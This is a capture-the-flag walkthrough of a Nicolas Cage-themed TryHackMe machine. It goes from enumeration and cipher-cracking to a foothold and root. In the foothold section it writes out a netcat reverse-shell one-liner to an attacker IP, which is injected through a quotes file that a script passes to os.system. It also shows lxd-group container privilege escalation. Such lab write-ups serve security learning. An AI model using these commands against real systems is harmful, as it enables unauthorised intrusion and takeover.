Objectives
Capture user password, and user+root flags
Steps
Enumeration
As always we start with a standard nmap scan
1
2
3
4
5
6
7
8
9
10
Nmap scan report for <IP>
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 396 May 25 23:33 dad_tasks
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
When we open the website we’re greeted with this site:
 All the links are dead so let’s run a directory scan
All the links are dead so let’s run a directory scan
1
2
3
4
5
200 - /images/
200 - /html/
200 - /scripts/
200 - /contracts/
200 - /auditions/
Checking the folders we can see:
- /images/ contains images used for the index page
- /html/ is empty
- /scripts/ contains some random dialogs
- /contracts/ has a “FolderNotInUse” file
- /autitions/ has a supposedly corrupted audition file
Checking the file we hear Nicholas Cage talking and a weird noise. After checking the noise in a spectrogram we can see some text:
 Let’s save this for later and check that FTP port
Let’s save this for later and check that FTP port
FTP
In the nmap scan we can see that this FTP server allows for anonymous login.
1
2
ftp> ls -l
-rw-r--r-- 1 0 0 396 May 25 23:33 dad_tasks
Let’s download and analyze the file we found
1
UWFwdyBFZWtjbCAtIFB2ciBSTUtQLi4uWFpXIFZXVVIuLi4gVg<REDACTED>dGZsbHh1Z2hoYmJjbXlkaXp3bGtic2lkaXVzY3ds
The file content like base64, after decoding we get some jumbled text.
1
2
3
4
5
Qapw Eekcl - Pvr RMKP...XZW VWUR... TTI XEF... LAA ZRGQRO!!!!
<REDACTED>
Yejr. Tqenl Vsw svnt "urqsjetpwbn einyjamu" wf.
Iz glww A ykftef.... <REDACTED>
After checking the simplest things like caesar cipher with different shifts and simple substitution on quipqiup the next thing that popped in my mind was vigenere cipher. We got a string from the mp3 file so let’s try using it as a key for this text
1
2
3
4
5
Dads Tasks - The RAGE...THE CAGE... THE MAN... THE LEGEND!!!!
<REDACTED>
Five. Teach Dad what "information security" is.
In case I forget.... <REDACTED>
From the task on the tryhackme page we can figure out that this is the password for the user “weston”
Weston
After logging in as weston we don’t see any interesting files in his home directory.
1
2
3
4
5
6
7
8
9
weston@national-treasure:~$ id
uid=1001(weston) gid=1001(weston) groups=1001(weston),1000(cage)
weston@national-treasure:~$ ls -al
total 16
drwxr-xr-x 4 weston weston 4096 May 26 08:35 .
drwxr-xr-x 4 root root 4096 May 26 07:49 ..
lrwxrwxrwx 1 weston weston 9 May 26 07:53 .bash_history -> /dev/null
drwx------ 2 weston weston 4096 May 26 08:35 .cache
drwx------ 3 weston weston 4096 May 26 08:35 .gnupg
Checking for the usual stuff we can notice a rule for sudo that allows us to execute a unusual command
1
2
User weston may run the following commands on national-treasure:
(root) /usr/bin/bees
After poking at the file we don’t have any way to make it execute our own code so we can count it as a rabbit hole.
When logged in we get a random message from time to time from the user
1
2
3
Broadcast message from cage@national-treasure (somewhere) (Mon Jun 15 14:30:01
If I were to send you flowers where would I... no, let me rephrase that. If I were to let you suck my tongue, would you be grateful? — Face/Off
After searching for files with the group “cage” (which we are a member of) we can find a python script in /opt/.dads_scripts
“/opt/.dads_scripts/spread_the_quotes.py”
1
2
3
4
5
6
7
8
9
#!/usr/bin/env python
#Copyright Weston 2k20 (Dad couldnt write this with all the time in the world!)
import os
import random
lines = open("/opt/.dads_scripts/.files/.quotes").read().splitlines()
quote = random.choice(lines)
os.system("wall " + quote)
This script reads the quotes file, randomly chooses one and outputs it via a “wall” command to send it to all users.
While we can’t manipulate the file nor the directory in any way we can manipulate the “.files/.quotes” file. After making a script containing a reverse shell in /tmp and referencing it in the quotes file we wait for a minute or two and we get a reverse shell
1
2
3
4
5
6
7
rm -f /tmp/rev
cat << EOF > /tmp/rev
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.5.152 4444 >/tmp/f
EOF
chmod +x /tmp/rev
printf 'revshell time; /tmp/rev\n' > /opt/.dads_scripts/.files/.quotes
Cage
After getting the reverse shell we can stabilize it or just grab the ssh key from ~/.ssh/id_rsa
There is a mail folder and a interesting file in the home directory
1
2
3
cage@national-treasure:~$ ls -l
drwxrwxr-x 2 cage cage 4096 May 25 13:00 email_backup
-rw-rw-r-- 1 cage cage 230 May 26 08:01 Super_Duper_Checklist
The “Super_Duper_Checklist” contains a checklist and a flag
1
2
3
4
5
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk: <REDACTED>
Now it’s time for escalating to root
The intended (??easier??) way
In the email folder we can find three emails, two of which are interesting
1
2
3
4
5
6
7
8
9
10
11
12
From - [email protected]
To - [email protected]
Dear Sean
<SNIP>.
On a much lighter note thank you for helping me set up my home server, Weston helped too, but
not overally greatly. I gave him some smaller jobs. Whats your username on here? Root?
Yours
Cage
and
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
From - [email protected]
To - [email protected]
Hey Son
Buddy, Sean left a note on his desk with some really strange writing on it. I quickly wrote
down what it said. Could you look into it please? I think it could be something to do with his
account on here. I want to know what he's hiding from me... I might need a new agent. Pretty
sure he's out to get me. The note said:
<REDACTED>
The guy also seems obsessed with my face lately. He came him wearing a mask of my face...
was rather odd. Imagine wearing his ugly face.... I wouldnt be able to FACE that!!
hahahahahahahahahahahahahahahaahah get it Weston! FACE THAT!!!! hahahahahahahhaha
ahahahhahaha. Ahhh Face it... he's just odd.
Regards
The Legend - Cage
Apparently Cage’s agent is called Sean, he has “root” as his username, he has a weird note on his desk and he’s obsessed with Cage’s face. We used Vigenere cipher before so let’s try it again here but with “face” as the password.
We get a small piece of text which after a quick try we can see is the root password At this point we can check the root’s emails to get the root flag
The unintended way
When checking cage’s groups we can notice a one group that should always be a red flag
1
2
cage@national-treasure:~$ id
uid=1000(cage) gid=1000(cage) groups=1000(cage),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
Users with the group “lxd” can create containers on the system which can later be used to access the rest of the filesystem and gain root access on the main machine.
We can find a very nice script on exploitdb which deploys the container and mounts the rootfs for us but there is a small thing we need to do before that. We need to build an image of alpine linux (lightweight container distro) on our host machine and transfer it to the target machine
1
2
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
sudo bash build-alpine
After running this we can transfer the “alpine-*.tar.gz” file to the machine and run the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cage@national-treasure:/tmp$ ./lxd-exploit.sh -f alpine.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 2c79d74a65e530ec14d73fd218f8a0414143b1a9223888a
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 2c79d74a65e5 | no | alpine v3.12 (20200615_17:10) | x86_64 | 3.05MB | Jun 15, 2020 at 3:12pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #
After that we’re dropped into a root shell on the container. Our rootfs of the main machine is mounted to /mnt/root We can navigate to the “/root” folder and read the flag from an email
1
2
3
~ # cd /mnt/root/root
/mnt/root/root # ls -l
drwxr-xr-x 2 root root 4096 May 25 19:25 email_backup
Thanks to:
- Magna for creating this room
- you for reading.
Hope you learned something :)